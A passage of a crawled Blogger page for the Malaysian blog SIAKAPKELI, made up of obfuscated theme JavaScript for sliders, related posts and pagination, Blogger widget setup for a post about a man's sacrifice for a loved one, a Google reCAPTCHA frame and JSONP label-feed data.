_vYrE=_vVdJ.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[297]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[298]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[299];}_vZkP+=_S8x15_[300]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[301];}else{_vZkP+=_S8x15_[302];}_vZkP+=_S8x15_[303];_vZkP+=_S8x15_[304]+_vYrE.link+_S8x15_[305]+thumbnail+_S8x15_[306];var _vCeH=_S8x15_[307]+_vYrE.reply_to+_S8x15_[308]+_vYrE.reply_number+_S8x15_[309]+_vYrE.link+_S8x15_[310]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[311];_vZkP+=_S8x15_[312]+_vCeH+_S8x15_[313];_vZkP+=_S8x15_[314]+_vYrE.link+_S8x15_[315]+_vYrE.title+_S8x15_[316];_vZkP+=_S8x15_[317]+_vCeH+_S8x15_[318];_vZkP+=_S8x15_[319]+_vYrE.summary+_S8x15_[320];_vZkP+=_S8x15_[321]+_vCeH+_S8x15_[322];_vZkP+=_S8x15_[323];}$(_S8x15_[324]).html(_vZkP+_S8x15_[325]);$(_S8x15_[326]).addClass(_S8x15_[327]);_fVsP();},_S8x15_[328]);},_S8x15_[329]);});function _fWqM(){_fVsP();$(_S8x15_[330]).wrap(_S8x15_[331]);$(_S8x15_[332]).wrapInner(_S8x15_[333]);$(_S8x15_[334]).liScroll({travelocity:0.15});$(_S8x15_[335]).wrap(_S8x15_[336]);$(_S8x15_[337]).wrapInner(_S8x15_[338]);$(_S8x15_[339]).unslider({speed:SLIDER_SPEED,delay:SLIDER_DELAY,keys:SLIDER_KEYS,dots:SLIDER_DOTS,fluid:SLIDER_FLUID});}$(_S8x15_[340]).wrapInner(_S8x15_[341]);$(_S8x15_[342]).each(function(){var _vZkP=$(this).html();_vZkP=_S8x15_[343]+_vZkP+_S8x15_[344];$(_S8x15_[345]).replaceWith(_vZkP);});var _vRzK=_S8x15_[346];var _vHjT=0;$(_S8x15_[347]).each(function(){var _vKeD=$(this).find(_S8x15_[348]).text();if(_vKeD){if(_vRzK==_S8x15_[349]){_vRzK+=_S8x15_[350]+_vHjT+_S8x15_[351]+_vKeD+_S8x15_[352];$(this).addClass(_S8x15_[353]);}else{_vRzK+=_S8x15_[354]+_vHjT+_S8x15_[355]+_vKeD+_S8x15_[356];}$(this).addClass(_S8x15_[357]+_vHjT);_vHjT++;}});_vRzK=_S8x15_[358]+_vRzK+_S8x15_[359];$(_S8x15_[360]).prepend(_vRzK);$(_S8x15_[361]).click(function(){var _vHjT=$(this).attr(_S8x15_[362]);$(_S8x15_[363]).removeClass(_S8x15_[364]);$(_S8x15_[365]).removeClass(_S8x15_[366]);$(this).addClass(_S8x15_[367]);$(_S8x15_[368]+_vHjT).addClass(_S8x15_[369]);});$(_S8x15_[370]).each(function(){var _vHeR=$(this).text();_vHeR=_vHeR.replace(_S8x15_[371],_S8x15_[372]);_vHeR=_vHeR.replace(_S8x15_[373],_S8x15_[374]);$(this).text(_vHeR);});var _vGtN=_fReH(_S8x15_[375]);if(_vGtN!=_S8x15_[376]&&_vGtN!=null){$(_S8x15_[377]).css(_S8x15_[378],_vGtN+_S8x15_[379])}$(_S8x15_[380]).click(function(){var _vPkR=$(_S8x15_[381]).css(_S8x15_[382]);_vPkR=_vPkR.replace(_S8x15_[383],_S8x15_[384]);var _vSwF=$(this).attr(_S8x15_[385]);var _vDnZ=Number(_vPkR);if(_vSwF.indexOf(_S8x15_[386])!=-1){_vDnZ++;}else{_vDnZ-=1;}_fPjC(_S8x15_[387],_vDnZ);$(_S8x15_[388]).css(_S8x15_[389],_vDnZ+_S8x15_[390])});$(_S8x15_[391]).each(function(){var _vAaP=encodeURI($(this).text());var _vQyV=3;$.get(_S8x15_[392]+_vAaP+_S8x15_[393],function(json){var _vZwU=_fEcC(json);var _vSjE=_vZwU.total_entry;var _vNkQ=Math.floor(Math.random()*(_vSjE-_vQyV)+1);if(_vNkQ<1){_vNkQ=1;}$.get(_S8x15_[394]+_vAaP+_S8x15_[395]+(_vQyV+1)+_S8x15_[396]+_vNkQ+_S8x15_[397],function(json){var _vOkU=_fEcC(json);var _vZkP=_S8x15_[398];var _vLwI=$(_S8x15_[399]).text();var _vYkJ=0;for(var _vIfP=0;_vIfP<_vOkU.entry.length&&_vIfP<_vQyV;_vIfP++){var _vYrE=_vOkU.entry[_vIfP];if(_vYrE.id==_vLwI){_vQyV++;continue;}thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[400]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[401]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[402];}_vZkP+=_S8x15_[403]+_vYkJ;if(_vYkJ==0){_vZkP+=_S8x15_[404];}else{_vZkP+=_S8x15_[405];}_vZkP+=_S8x15_[406];_vZkP+=_S8x15_[407]+_vYrE.link+_S8x15_[408]+thumbnail+_S8x15_[409];var _vCeH=_S8x15_[410]+_vYrE.reply_to+_S8x15_[411]+_vYrE.reply_number+_S8x15_[412]+_vYrE.link+_S8x15_[413]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[414];_vZkP+=_S8x15_[415]+_vCeH+_S8x15_[416];_vZkP+=_S8x15_[417]+_vYrE.link+_S8x15_[418]+_vYrE.title+_S8x15_[419];_vZkP+=_S8x15_[420]+_vCeH+_S8x15_[421];_vZkP+=_S8x15_[422]+_vYrE.summary+_S8x15_[423];_vZkP+=_S8x15_[424]+_vCeH+_S8x15_[425];_vZkP+=_S8x15_[426];_vYkJ++;}$(_S8x15_[427]).html(_vZkP);$(_S8x15_[428]).removeClass(_S8x15_[429]);_fVsP();},_S8x15_[430]);},_S8x15_[431]);});var _vYhW=$(_S8x15_[432]).attr(_S8x15_[433]);var _vOzD=$(_S8x15_[434]).attr(_S8x15_[435]);var _vHcK=$(_S8x15_[436]).attr(_S8x15_[437]);var _vVgB=$(_S8x15_[438]).attr(_S8x15_[439]);var _vFiT=$(_S8x15_[440]).text();var _vZoC=$(_S8x15_[441]).text();var _vZdM=$(_S8x15_[442]).text();var _vBjQ=$(_S8x15_[443]).text();var _vFbY=window.location.href;var _vFlM=0;var _vGpW=false;if((typeof(_vYhW)!=_S8x15_[444])&&(typeof(_vOzD)!=_S8x15_[445])&&(typeof(_vHcK)!=_S8x15_[446])&&(typeof(_vVgB)!=_S8x15_[447])&&(typeof(_vFiT)!=_S8x15_[448])){_vGpW=true;}if(_vGpW){if(_vYhW.indexOf(_S8x15_[449])!=-1){_vFlM=parseInt(_fFiG(_vYhW,_S8x15_[450]));}if(_vOzD.indexOf(_S8x15_[451])!=-1){_vFlM=parseInt(_fFiG(_vOzD,_S8x15_[452]));}if(_vVgB.indexOf(_S8x15_[453])!=-1){_vFlM=parseInt(_fFiG(_vVgB,_S8x15_[454]));}var _vYpE=1;if(_vFbY.indexOf(_S8x15_[455])!=-1){_vYpE=parseInt(_fFiG(_vFbY,_S8x15_[456]));}var _vNyX=_vFlM;var _vPfQ=1;var _vBqX=_S8x15_[457];var _vRkB=_vYpE;var _vIgH=_vYpE;var _vPtN=_S8x15_[458];var _vTdK=_S8x15_[459];function _fPeN(xml){var _vKaM=-1;$(xml).find(_S8x15_[460]).each(function(){_vKaM=1;_vNyX=parseInt($(this).text());});if(_vKaM==-1){var _vShF=xml.getElementsByTagName(_S8x15_[461]);if(typeof(_vShF)!=_S8x15_[462]){_vNyX=parseInt($(_vShF).text());}}if(_vFlM==0){_vPfQ=1;}else{_vPfQ=Math.ceil(_vNyX/_vFlM);}_fZyV(_vYpE);}function _fZyV(_vWdJ){_vWdJ--;_vBqX=_S8x15_[463];for(var _vIfP=0;_vIfP<_vPfQ;_vIfP++){if((_vIfP<3)||(_vIfP>=_vPfQ-3)||(_vIfP>_vWdJ-3&&_vIfP<_vWdJ+3)){if(_vIfP==_vWdJ){_vBqX+=_S8x15_[464]+(_vWdJ+1)+_S8x15_[465];}else{_vBqX+=_S8x15_[466]+(_vIfP+1)+_S8x15_[467]+(_vIfP+1)+_S8x15_[468]+(_vIfP+1)+_S8x15_[469];}}else{if((_vIfP==_vWdJ-3)||(_vIfP==_vWdJ+3)){_vBqX+=_S8x15_[470];}}}_vBqX+=_S8x15_[471];$(_vTdK).html(_vBqX);}function _fYsA(xml){$(xml).find(_S8x15_[472]).each(function(){$(this).find(_S8x15_[473]).each(function(){var _vTgB=$(this).text();var _vWdJ=_vTgB.indexOf(_S8x15_[474]);_vTgB=_vTgB.substring(0,_vWdJ)+_vTgB.substring(_vWdJ+4);var _vSfF=_fEoQ(_vVgB,_S8x15_[475]);if(_vVgB==_vHcK){_vSfF+=_S8x15_[476];}_vTgB=_vTgB.replace(_S8x15_[477],_S8x15_[478]);_vSfF+=_S8x15_[479]+_vTgB;_vSfF+=_S8x15_[480]+_vFlM;_vSfF+=_S8x15_[481]+_vIgH;window.location.href=_vSfF;});});}function _fLoI(_vWdJ){_vIgH=_vWdJ;if(_vIgH==1){if(_vVgB.indexOf(_S8x15_[482])!=-1||_vVgB==_vHcK){window.location.href=_vHcK;}else{window.location.href=_fEoQ(_vVgB,_S8x15_[483]);}}else{var _vWdJ=(_vIgH-1)*_vFlM;if(_vVgB.indexOf(_S8x15_[484])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[485],url:_vHcK+_S8x15_[486]+_vWdJ+_S8x15_[487],dataType:_S8x15_[488],success:_fYsA});}else if(_vVgB.indexOf(_S8x15_[489])!=-1){$.ajax({_vCcG:_S8x15_[490],url:_vHcK+_S8x15_[491]+_vPtN+_S8x15_[492]+_vWdJ+_S8x15_[493],dataType:_S8x15_[494],success:_fYsA});}}}if(_vVgB.indexOf(_S8x15_[495])!=-1||_vVgB.indexOf(_S8x15_[496])!=-1){var _vZkP=_S8x15_[497];if(_vYhW!=_S8x15_[498]){_vZkP+=_S8x15_[499]+_vYhW+_S8x15_[500]+_vZoC+_S8x15_[501];}_vZkP+=_S8x15_[502]+_vHcK+_S8x15_[503]+_vBjQ+_S8x15_[504];if(_vOzD!=_S8x15_[505]){_vZkP+=_S8x15_[506]+_vOzD+_S8x15_[507]+_vZdM+_S8x15_[508];}$(_S8x15_[509]).html(_vZkP);}else if(_vVgB.indexOf(_S8x15_[510])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[511],url:_vHcK+_S8x15_[512],dataType:_S8x15_[513],success:_fPeN});}else if(_vVgB.indexOf(_S8x15_[514])!=-1){_vPtN=_fFiG(_vVgB,_S8x15_[515]);_vPtN=_fEoQ(_vPtN,_S8x15_[516]);$.ajax({_vCcG:_S8x15_[517],url:_vHcK+_S8x15_[518]+_vPtN+_S8x15_[519],dataType:_S8x15_[520],success:_fPeN});}else if(_vFiT==_S8x15_[521]){if(typeof(_vYhW)!=_S8x15_[522]){if(_vYhW!=_vVgB&&_vYhW!=_S8x15_[523]&&_vZoC!=_S8x15_[524]&&_vYhW){$.get(_vYhW,function(response){var _vKeD=_fFiG(response,_S8x15_[525]);_vKeD=_fEoQ(_vKeD,_S8x15_[526]);_vKeD=_fEoQ(_vKeD,_S8x15_[527]);$(_vTdK).addClass(_S8x15_[528]);$(_vTdK).html($(_vTdK).html()+_S8x15_[529]+_vZoC+_S8x15_[530]+_vYhW+_S8x15_[531]+_vKeD+_S8x15_[532]);});}}if(typeof(_vOzD)!=_S8x15_[533]){if(_vOzD!=_vVgB&&_vOzD!=_S8x15_[534]&&_vZdM!=_S8x15_[535]){$.get(_vOzD,function(response){var _vKeD=_fFiG(response,_S8x15_[536]);_vKeD=_fEoQ(_vKeD,_S8x15_[537]);_vKeD=_fEoQ(_vKeD,_S8x15_[538]);$(_vTdK).addClass(_S8x15_[539]);$(_vTdK).html($(_vTdK).html()+_S8x15_[540]+_vZdM+_S8x15_[541]+_vOzD+_S8x15_[542]+_vKeD+_S8x15_[543]);});}}}}var _vSpS=[];var _vZkP=_S8x15_[544];for(var _vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){_vSpS[_vIfP]=EMO_ICONS[_vIfP].replace(/^.*[\\\/]/,_S8x15_[545]);_vSpS[_vIfP]=_S8x15_[546]+_vSpS[_vIfP].split(_S8x15_[547])[0]+_S8x15_[548];_vZkP+=_S8x15_[549]+EMO_ICONS[_vIfP]+_S8x15_[550]+_vSpS[_vIfP]+_S8x15_[551];}$(_S8x15_[552]).html(_vZkP+_S8x15_[553]);$(_S8x15_[554]).each(function(){var _vZkP=$(this).html();for(_vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){b_re=new RegExp(_vSpS[_vIfP],_S8x15_[555]);re_b=_S8x15_[556]+EMO_ICONS[_vIfP]+_S8x15_[557];_vZkP=_vZkP.replace(b_re,re_b);}$(this).html(_vZkP);});var _vIbJ=false;$(_S8x15_[558]).click(function(){if(!_vIbJ){$(_S8x15_[559]).slideDown();_vIbJ=true;}else{$(_S8x15_[560]).slideUp();_vIbJ=false;}});if($(_S8x15_[561]).length){var _vCvD=_fReH(_S8x15_[562]);if(_vCvD!=_S8x15_[563]&&_vCvD!=null){if(_vCvD==_S8x15_[564]){$(_S8x15_[565]).css(_S8x15_[566],_S8x15_[567]);$(_S8x15_[568]).addClass(_S8x15_[569]);}else if(_vCvD==_S8x15_[570]){$(_S8x15_[571]).css(_S8x15_[572],_S8x15_[573]);$(_S8x15_[574]).addClass(_S8x15_[575]);}else{$(_S8x15_[576]).css(_S8x15_[577],_S8x15_[578]);$(_S8x15_[579]).addClass(_S8x15_[580]);}}else{$(_S8x15_[581]).first().css(_S8x15_[582],_S8x15_[583]);$(_S8x15_[584]).first().addClass(_S8x15_[585]);}$(_S8x15_[586]).click(function(){var _vSwF=$(this).attr(_S8x15_[587]);if(_vSwF.indexOf(_S8x15_[588])!=-1){return;}$(_S8x15_[589]).removeClass(_S8x15_[590]);$(this).addClass(_S8x15_[591]);$(_S8x15_[592]).css(_S8x15_[593],_S8x15_[594]);if(_vSwF.indexOf(_S8x15_[595])!=-1){$(_S8x15_[596]).slideDown(300);_fPjC(_S8x15_[597],_S8x15_[598]);}else if(_vSwF.indexOf(_S8x15_[599])!=-1){$(_S8x15_[600]).slideDown(300);_fPjC(_S8x15_[601],_S8x15_[602]);}else{$(_S8x15_[603]).slideDown(300);_fPjC(_S8x15_[604],_S8x15_[605]);}});}else{$(_S8x15_[606]).css(_S8x15_[607],_S8x15_[608]);}$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$(_S8x15_[609]).css(_S8x15_[610],_S8x15_[611]);}else{$(_S8x15_[612]).css(_S8x15_[613],_S8x15_[614]);}});$(_S8x15_[615]).click(function(){$(_S8x15_[616]).animate({scrollTop:0},600);return false;});});$(_S8x15_[617]).attr(_S8x15_[618],_S8x15_[619]);$(_S8x15_[620]).attr(_S8x15_[621],_S8x15_[622]);selectnav(_S8x15_[623]);selectnav(_S8x15_[624]);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY78MHdOlFzWXUv3Nf2xMiCYLdoM-g:1769401896828';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d360916010982735376','//www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html','360916010982735376');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '360916010982735376', 'title': 'SIAKAPKELI', 'url': 'https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html', 'canonicalUrl': 'https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html', 'homepageUrl': 'https://www.siakapkeli.me/', 'searchUrl': 'https://www.siakapkeli.me/search', 'canonicalHomepageUrl': 'https://www.siakapkeli.me/', 'blogspotFaviconUrl': 'https://www.siakapkeli.me/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XTW5CCQH21', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SIAKAPKELI - RSS\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/360916010982735376/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/4397669953934750553/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4742541693821454', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4397669953934750553', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/s72-c/Image-68-1%20copy.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/s16000/Image-68-1%20copy.png', 'pageName': 'PERNGORBANAN Seorang Lelaki Untuk Yg TERSAYANG Tengok Apa Yg Dia Sanggup Lakukan', 'pageTitle': 'SIAKAPKELI: PERNGORBANAN Seorang Lelaki Untuk Yg TERSAYANG Tengok Apa Yg Dia Sanggup Lakukan'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PERNGORBANAN Seorang Lelaki Untuk Yg TERSAYANG Tengok Apa Yg Dia Sanggup Lakukan', 'description': '\xa0 Memang pelik bukan, apa sahaja untuk membuktikan kesetiaan dan cintanya yang tulus, seorang lelaki sanggup mem4cakkan paku pada tempat dud...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2r04c968N9bQhYw0VKL4h1s_XI_B5ZC3yy76n5OonXa36AbJXRNqpI72Hk0uCxzC5SiFiJgC5uUDPrjEOtyo_s-UKCHdFltDAWvxLKokzLEj5xZWhqPf_soBbHXNirxlfvN8ZpvEs2TA7jRO9hCGOA19tQUw_GUIdUuno9z0_1FkZrrN0LSlmWk1/s16000/Image-68-1%20copy.png', 'url': 'https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4397669953934750553}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'brand', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'main-menu-label', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'main-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.siakapkeli.me/', 'title': 'HOME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main-menu', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sub-menu-label', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sub-menu', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'home-layout-label', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-layout', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'home-layout', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'home-layout', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'home-layout', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'content', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'follow-us', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'navbar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iq8BQrZ3LlrRRvO_2eEDwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401900144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siakapkeli.me/feeds/posts/default/-/ARTIS?max-results=0&alt=json-in-script&callback=jsonp1769401894407
body_size: 461
content:
// API callback
jsonp1769401894407({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-360916010982735376"},"updated":{"$t":"2025-12-19T20:00:00.907+08:00"},"category":[{"term":"ARTIS"},{"term":"BERITA SEMASA"},{"term":"KESIHATAN"},{"term":"TIPS"}],"title":{"type":"text","$t":"SIAKAPKELI"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siakapkeli.me\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/search\/label\/ARTIS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"345"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siakapkeli.me/feeds/posts/default/-/ARTIS?max-results=4&start-index=138&alt=json-in-script&callback=jsonp1769401894408
body_size: 6385
content:
// API callback
jsonp1769401894408({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-360916010982735376"},"updated":{"$t":"2025-12-19T20:00:00.907+08:00"},"category":[{"term":"ARTIS"},{"term":"BERITA SEMASA"},{"term":"KESIHATAN"},{"term":"TIPS"}],"title":{"type":"text","$t":"SIAKAPKELI"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siakapkeli.me\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS?alt=json-in-script\u0026start-index=138\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/search\/label\/ARTIS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS\/-\/ARTIS?alt=json-in-script\u0026start-index=134\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS\/-\/ARTIS?alt=json-in-script\u0026start-index=142\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schem